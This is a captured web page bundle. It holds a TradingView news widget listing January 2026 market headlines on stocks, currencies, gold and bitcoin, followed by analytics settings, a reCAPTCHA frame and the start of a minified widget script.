			<div class="tv-timeline-widget js-timeline-widget-ssr-root" data-props-id="9SnEBf" data-render-mode="legacy"><div class="container-CvEYHf4I"><div class="header-CvEYHf4I"><h1 class="title-CvEYHf4I">Top Stories</h1></div><div class="innerContainer-CvEYHf4I"><div><div class="grid-b6pP71Td"><a href="https://www.tradingview.com/news/tradingview:47c096353094b:0-intc-intel-stock-sheds-12-as-weak-q1-guidance-overshadows-strong-earnings/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/intel.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 23 Jan 2026 08:38:31 GMT"><time dateTime="Fri, 23 Jan 2026 08:38:31 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="INTC: Intel Stock Sheds 12% as Weak Q1 Guidance Overshadows Strong Earnings">INTC: Intel Stock Sheds 12% as Weak Q1 Guidance Overshadows Strong Earnings</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:57aeda3df094b:0-usd-jpy-dollar-pumps-above-159-as-yen-gets-battered-after-another-boj-rate-hold/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 23 Jan 2026 07:32:43 GMT"><time dateTime="Fri, 23 Jan 2026 07:32:43 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Dollar Pumps Above ¥159 as Yen Gets Battered After Another BOJ Rate Hold">USD/JPY: Dollar Pumps Above ¥159 as Yen Gets Battered After Another BOJ Rate Hold</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:e89e2b8d4094b:0-dji-dow-jones-climbs-300-points-in-second-day-of-gains-traders-eye-winning-week/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/dow-30.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Fri, 23 Jan 2026 07:09:54 GMT"><time dateTime="Fri, 23 Jan 2026 07:09:54 GMT">2 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DJI: Dow Jones Climbs 300 Points in Second Day of Gains, Traders Eye Winning Week">DJI: Dow Jones Climbs 300 Points in Second Day of Gains, Traders Eye Winning Week</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:60f3bf240094b:0-lcid-lucid-stock-soars-18-on-deal-to-boost-saudi-arabia-production-with-rockwell/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/lucid-group.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/rockwell-automation.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 22 Jan 2026 09:08:42 GMT"><time dateTime="Thu, 22 Jan 2026 09:08:42 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="LCID: Lucid Stock Soars 18% on Deal to Boost Saudi Arabia Production with Rockwell">LCID: Lucid Stock Soars 18% on Deal to Boost Saudi Arabia Production with Rockwell</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:dddb4100c094b:0-xau-usd-gold-rebounds-from-greenland-shock-with-prices-charting-above-4-840/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 22 Jan 2026 07:48:59 GMT"><time dateTime="Thu, 22 Jan 2026 07:48:59 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Rebounds from Greenland Shock with Prices Charting Above $4,840">XAU/USD: Gold Rebounds from Greenland Shock with Prices Charting Above $4,840</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:6b4eb9de9094b:0-ixic-nasdaq-pops-1-2-as-traders-cheer-greenland-deal-what-in-the-rollercoaster/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Thu, 22 Jan 2026 06:58:12 GMT"><time dateTime="Thu, 22 Jan 2026 06:58:12 GMT">3 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="IXIC: Nasdaq Pops 1.2% as Traders Cheer Greenland Deal — What in the Rollercoaster?">IXIC: Nasdaq Pops 1.2% as Traders Cheer Greenland Deal — What in the Rollercoaster?</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:6ec5b7f04094b:0-nflx-netflix-stock-plummets-5-on-soft-guidance-earnings-were-fine/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/netflix.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 21 Jan 2026 07:51:29 GMT"><time dateTime="Wed, 21 Jan 2026 07:51:29 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="NFLX: Netflix Stock Plummets 5% on Soft Guidance. Earnings Were Fine">NFLX: Netflix Stock Plummets 5% on Soft Guidance. Earnings Were Fine</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:c1713e197094b:0-spx-s-p-500-posts-worst-drop-in-four-months-as-sell-america-trade-goes-viral/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/s-and-p-500.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Wed, 21 Jan 2026 07:12:19 GMT"><time dateTime="Wed, 21 Jan 2026 07:12:19 GMT">4 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="SPX: S&amp;P 500 Posts Worst Drop in Four Months as ‘Sell America’ Trade Goes Viral">SPX: S&amp;P 500 Posts Worst Drop in Four Months as ‘Sell America’ Trade Goes Viral</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:bbf4b7c23094b:0-btc-usd-bitcoin-sinks-to-90-000-as-risk-averse-traders-seek-safe-havens/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCBTC.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/crypto/XTVCETH.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 20 Jan 2026 08:53:41 GMT"><time dateTime="Tue, 20 Jan 2026 08:53:41 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens">BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:41f2b0f8f094b:0-dxy-us-dollar-slides-for-second-straight-day-as-forex-braces-for-messy-geopolitics/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/u-s-dollar-index.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 20 Jan 2026 07:49:58 GMT"><time dateTime="Tue, 20 Jan 2026 07:49:58 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="DXY: US Dollar Slides for Second Straight Day as Forex Braces for Messy Geopolitics">DXY: US Dollar Slides for Second Straight Day as Forex Braces for Messy Geopolitics</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:7edf3168c094b:0-xau-usd-gold-clocks-4-700-after-traders-ramp-up-long-bets-amid-greenland-turmoil/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Tue, 20 Jan 2026 07:07:47 GMT"><time dateTime="Tue, 20 Jan 2026 07:07:47 GMT">5 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Clocks $4,700 After Traders Ramp Up Long Bets amid Greenland Turmoil">XAU/USD: Gold Clocks $4,700 After Traders Ramp Up Long Bets amid Greenland Turmoil</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:452276dff094b:0-nflx-netflix-stock-steady-ahead-of-key-earnings-update-here-s-what-to-watch/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/netflix.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 19 Jan 2026 08:32:26 GMT"><time dateTime="Mon, 19 Jan 2026 08:32:26 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="NFLX: Netflix Stock Steady Ahead of Key Earnings Update. Here’s What to Watch.">NFLX: Netflix Stock Steady Ahead of Key Earnings Update. Here’s What to Watch.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:c5823ec94094b:0-usd-jpy-dollar-reclaims-158-00-ahead-of-bank-of-japan-s-rate-decision-what-to-know/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/US.svg" alt="" loading="lazy"/></li><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/country/JP.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 19 Jan 2026 07:52:22 GMT"><time dateTime="Mon, 19 Jan 2026 07:52:22 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="USD/JPY: Dollar Reclaims ¥158.00 Ahead of Bank of Japan’s Rate Decision. What to Know.">USD/JPY: Dollar Reclaims ¥158.00 Ahead of Bank of Japan’s Rate Decision. What to Know.</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:2ba818bf2094b:0-ixic-nasdaq-futures-sink-more-than-1-on-trump-s-hostile-tariffs-eu-s-response/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/indices/nasdaq-composite.svg" alt="" loading="lazy"/></li></ul><relative-time locale="en" event-time="Mon, 19 Jan 2026 07:13:48 GMT"><time dateTime="Mon, 19 Jan 2026 07:13:48 GMT">6 days ago</time></relative-time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="IXIC: Nasdaq Futures Sink More Than 1% on Trump’s Hostile Tariffs, EU’s Response">IXIC: Nasdaq Futures Sink More Than 1% on Trump’s Hostile Tariffs, EU’s Response</div></div></article></a><a href="https://www.tradingview.com/news/tradingview:79f1a5ae3094b:0-xau-usd-gold-steady-near-4-600-after-record-run-pauses-for-breath-more-upside/" target="_blank" class="card-PYE27vrk"><article class="card-exterior-Us1ZHpvJ article-PYE27vrk"><div class="container-PYE27vrk"><div class="header-PYE27vrk"><ul class="stack-L2E26Swf stack--xxxsmall-L2E26Swf apply-common-tooltip"><li><img class="logo-PsAlMQQF xxxsmall-PsAlMQQF wrapper-TJ9ObuLF skeleton-PsAlMQQF" crossorigin="" src="https://s3-symbol-logo.tradingview.com/metal/gold.svg" alt="" loading="lazy"/></li></ul><time dateTime="Fri, 16 Jan 2026 08:43:26 GMT" class="apply-common-tooltip" title="Jan 16, 2026, 08:43 UTC">Jan 16</time></div><div class="apply-overflow-tooltip apply-overflow-tooltip--direction_both title-PYE27vrk" data-overflow-tooltip-text="XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?">XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?</div></div></article></a><div class="footer-b6pP71Td"><div data-id="more-button"><a href="https://www.tradingview.com/news/?utm_campaign=timeline&amp;utm_medium=widget_new" target="_blank" class="button-McPtUt2o textButton-H6_2ZGVv link-H6_2ZGVv brand-H6_2ZGVv medium-H6_2ZGVv"><span class="background-H6_2ZGVv"></span><span class="content-H6_2ZGVv"><span class="title-McPtUt2o">Keep <span class="noBreak-HkGXK524">reading<span role="img" class="arrowIcon-McPtUt2o" aria-hidden="true"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18 18" width="18" height="18"><path fill="currentColor" d="M7.56 4.5a.75.75 0 1 0-1.12 1l1.12-1zM10.5 9l.56.5a.75.75 0 0 0 0-1l-.56.5zm-4.06 3.5a.75.75 0 0 0 1.12 1l-1.12-1zm0-7l3.5 4 1.12-1-3.5-4-1.12 1zm3.5 3l-3.5 4 1.12 1 3.5-4-1.12-1z"/></svg></span></span></span></span></a></div></div></div></div></div></div></div><script type="application/prs.init-data+json">{"9SnEBf":{"news":[{"id":"tradingview:47c096353094b:0","title":"INTC: Intel Stock Sheds 12% as Weak Q1 Guidance Overshadows Strong Earnings","storyPath":"/news/tradingview:47c096353094b:0-intc-intel-stock-sheds-12-as-weak-q1-guidance-overshadows-strong-earnings/","published":1769157511,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:INTC","logoid":"intel"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:57aeda3df094b:0","title":"USD/JPY: Dollar Pumps Above ¥159 as Yen Gets Battered After Another BOJ Rate Hold","storyPath":"/news/tradingview:57aeda3df094b:0-usd-jpy-dollar-pumps-above-159-as-yen-gets-battered-after-another-boj-rate-hold/","published":1769153563,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:e89e2b8d4094b:0","title":"DJI: Dow Jones Climbs 300 Points in Second Day of Gains, Traders Eye Winning Week","storyPath":"/news/tradingview:e89e2b8d4094b:0-dji-dow-jones-climbs-300-points-in-second-day-of-gains-traders-eye-winning-week/","published":1769152194,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DJI","logoid":"indices/dow-30"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:60f3bf240094b:0","title":"LCID: Lucid Stock Soars 18% on Deal to Boost Saudi Arabia Production with Rockwell","storyPath":"/news/tradingview:60f3bf240094b:0-lcid-lucid-stock-soars-18-on-deal-to-boost-saudi-arabia-production-with-rockwell/","published":1769072922,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:LCID","logoid":"lucid-group"},{"symbol":"NYSE:ROK","logoid":"rockwell-automation"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:dddb4100c094b:0","title":"XAU/USD: Gold Rebounds from Greenland Shock with Prices Charting Above $4,840","storyPath":"/news/tradingview:dddb4100c094b:0-xau-usd-gold-rebounds-from-greenland-shock-with-prices-charting-above-4-840/","published":1769068139,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:6b4eb9de9094b:0","title":"IXIC: Nasdaq Pops 1.2% as Traders Cheer Greenland Deal — What in the Rollercoaster?","storyPath":"/news/tradingview:6b4eb9de9094b:0-ixic-nasdaq-pops-1-2-as-traders-cheer-greenland-deal-what-in-the-rollercoaster/","published":1769065092,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"TVC:IXIC","logoid":"indices/nasdaq-composite"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:6ec5b7f04094b:0","title":"NFLX: Netflix Stock Plummets 5% on Soft Guidance. Earnings Were Fine","storyPath":"/news/tradingview:6ec5b7f04094b:0-nflx-netflix-stock-plummets-5-on-soft-guidance-earnings-were-fine/","published":1768981889,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:NFLX","logoid":"netflix"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:c1713e197094b:0","title":"SPX: S&P 500 Posts Worst Drop in Four Months as ‘Sell America’ Trade Goes Viral","storyPath":"/news/tradingview:c1713e197094b:0-spx-s-p-500-posts-worst-drop-in-four-months-as-sell-america-trade-goes-viral/","published":1768979539,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"CBOE:SPX","logoid":"indices/s-and-p-500"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:bbf4b7c23094b:0","title":"BTC/USD: Bitcoin Sinks to $90,000 as Risk-Averse Traders Seek Safe Havens","storyPath":"/news/tradingview:bbf4b7c23094b:0-btc-usd-bitcoin-sinks-to-90-000-as-risk-averse-traders-seek-safe-havens/","published":1768899221,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"BITSTAMP:BTCUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCBTC"},{"symbol":"BITSTAMP:ETHUSD","currency-logoid":"country/US","base-currency-logoid":"crypto/XTVCETH"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:41f2b0f8f094b:0","title":"DXY: US Dollar Slides for Second Straight Day as Forex Braces for Messy Geopolitics","storyPath":"/news/tradingview:41f2b0f8f094b:0-dxy-us-dollar-slides-for-second-straight-day-as-forex-braces-for-messy-geopolitics/","published":1768895398,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:DXY","logoid":"indices/u-s-dollar-index"},{"symbol":"ICEUS:DXY","logoid":"indices/u-s-dollar-index"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:7edf3168c094b:0","title":"XAU/USD: Gold Clocks $4,700 After Traders Ramp Up Long Bets amid Greenland Turmoil","storyPath":"/news/tradingview:7edf3168c094b:0-xau-usd-gold-clocks-4-700-after-traders-ramp-up-long-bets-amid-greenland-turmoil/","published":1768892867,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:452276dff094b:0","title":"NFLX: Netflix Stock Steady Ahead of Key Earnings Update. Here’s What to Watch.","storyPath":"/news/tradingview:452276dff094b:0-nflx-netflix-stock-steady-ahead-of-key-earnings-update-here-s-what-to-watch/","published":1768811546,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:NFLX","logoid":"netflix"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:c5823ec94094b:0","title":"USD/JPY: Dollar Reclaims ¥158.00 Ahead of Bank of Japan’s Rate Decision. What to Know.","storyPath":"/news/tradingview:c5823ec94094b:0-usd-jpy-dollar-reclaims-158-00-ahead-of-bank-of-japan-s-rate-decision-what-to-know/","published":1768809142,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"FX:USDJPY","currency-logoid":"country/JP","base-currency-logoid":"country/US"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:2ba818bf2094b:0","title":"IXIC: Nasdaq Futures Sink More Than 1% on Trump’s Hostile Tariffs, EU’s Response","storyPath":"/news/tradingview:2ba818bf2094b:0-ixic-nasdaq-futures-sink-more-than-1-on-trump-s-hostile-tariffs-eu-s-response/","published":1768806828,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"NASDAQ:IXIC","logoid":"indices/nasdaq-composite"},{"symbol":"TVC:IXIC","logoid":"indices/nasdaq-composite"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}},{"id":"tradingview:79f1a5ae3094b:0","title":"XAU/USD: Gold Steady Near $4,600 After Record Run Pauses for Breath. More Upside?","storyPath":"/news/tradingview:79f1a5ae3094b:0-xau-usd-gold-steady-near-4-600-after-record-run-pauses-for-breath-more-upside/","published":1768553006,"urgency":2,"link":"https://www.tradingview.com","relatedSymbols":[{"symbol":"TVC:GOLD","logoid":"metal/gold"}],"provider":{"id":"tradingview","name":"TradingView","logo_id":"tradingview-snaps"}}]}}</script>
		</div>
	</div>

<script nonce="06NglNklZMXjeA8+1WD3pg==">
	window.initData = window.initData || {};

	window.initData.snowplowSettings = {
		collectorId: 'tv_cf',
		url: 'snowplow-pixel.tradingview.com',
		params: {
			appId: 'tradingview',
			postPath: '/com.tradingview/track',
		},
		enabled: true,
	}
</script></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.trendlynews.in/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmCC-auCNrpZOj8TlbEQBghT_f21KKwUuRbH9B8b5TJ9e5G26QTFiplq9f2ZC0GGPX6-lvnGW30tFkJjRY7zulrUWVxhOQ
body_size: -194
content:
{"total":11987977,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,80],[1,74],[2,75],[3,76],[4,77],[5,100],[6,87],[7,86],[8,89],[9,100],[10,94],[11,87],[12,86],[13,86],[14,90],[15,83],[16,87],[17,87],[18,89],[19,84],[20,83],[21,84],[22,83],[23,76],[24,85],[25,85],[26,85],[27,84],[28,77],[29,41]],"nextTickMs":7468}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mEWG5EEijsSsX2tKk9V6mQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769343908889');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.tradingview-widget.com/static/bundles/embed/embed_crypto_coins_heatmap_widget.a4a444e310bd140d5b1d.js
body_size: 1069
content:
(self.webpackChunktradingview=self.webpackChunktradingview||[]).push([[59696],{100657:o=>{o.exports={topPositionCopyright:"topPositionCopyright-gYEw6YQB",bottomPositionCopyright:"bottomPositionCopyright-gYEw6YQB"}},276303:(o,t,i)=>{"use strict";i(235389);var e=i(331633),a=i(105035),s=i(896355),n=i(206948),r=i(427259),c=i(901107),l=i(351079),p=i(104247),m=i(638456),g=i(725839),d=i(575618),y=i(100657),h=i(66974);function u(o){return o===l.CopyrightPosition.Vertical.Top?y.topPositionCopyright:o===l.CopyrightPosition.Vertical.Bottom?y.bottomPositionCopyright:null}!function(o){const t=document.querySelector(o);if(!t)return;const i=(0,n.extractWidgetSettings)(window.initData.widgetDefaults),y=(0,a.filterUtmInfo)(i);try{(0,p.trackWidgetLoadMetaInfo)({widget_id:"crypto-coins-heatmap",symbols:JSON.stringify([i.dataSource]),customer:i.customer})}catch{}i.colorTheme&&(0,e.setTheme)(i.colorTheme);const b=i.hasTopBar?l.CopyrightPosition.Vertical.Bottom:l.CopyrightPosition.Vertical.Top;(0,c.createEmbedWidgetWrapper)(t,"crypto-coins-heatmap",y,{isWhiteLabel:i.whitelabel,locale:i.locale,copyrightOptions:{horizontalPosition:l.CopyrightPosition.Horizontal.Start,verticalPosition:b,className:u(b)??void 0,mode:"small_old"}}),function(o,t,i){const 